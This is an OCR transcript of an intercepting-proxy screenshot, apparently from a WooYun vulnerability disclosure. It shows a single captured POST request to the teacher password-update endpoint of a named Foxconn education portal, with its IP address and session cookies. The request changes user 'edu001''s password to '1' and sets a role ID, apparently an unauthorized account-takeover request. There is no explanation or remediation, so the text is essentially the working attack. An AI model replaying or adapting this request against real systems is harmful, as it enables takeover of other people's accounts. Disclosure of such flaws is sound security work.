 Request to http://www.edusys.foxconn.com:80 [125.46.19.182]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /PortalEdu/teacher/teacherPwd.do?action=updateSystemUser HTTP/1.1
Host: www.edusys.foxconn.com
Proxy-Connection: keep-alive
Content-Length: 107
Accept: application/json, text/javascript, */*
Origin: http://www.edusys.foxconn.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.edusys.foxconn.com/PortalEdu/teacher/teacherPwd.do?action=turnToUpdatePassword
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6
Cookie: JSESSIONID=A2877E70EF7AA8324EB286455D7CFCE5.jvm2; pgv_pvi=1609711616;
JSESSIONID=71BC35B967D48F0401CB5B7D22BF998B.jvm2
updateUid=edu001&updateuserPassward=1&updateUserName=&updateUserRoleId=5b83a755-d7e3-456b-8948-d93233c83afe
www.wooyun.org